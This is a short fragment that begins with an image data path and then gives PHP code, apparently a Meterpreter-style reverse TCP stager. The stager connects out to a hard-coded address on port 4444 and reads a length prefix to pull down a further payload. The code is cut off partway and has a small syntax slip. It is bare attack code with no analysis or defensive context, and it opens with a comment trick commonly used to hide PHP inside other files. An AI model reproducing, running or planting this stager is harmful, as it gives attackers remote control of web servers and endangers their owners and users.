 /*<?php /**/ error_reporting(0); $ip = '192.168.210.131'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp
://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s
&& ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP);  res = @socket_connect($s, $ip, $port); if (!$res
) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'
); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpac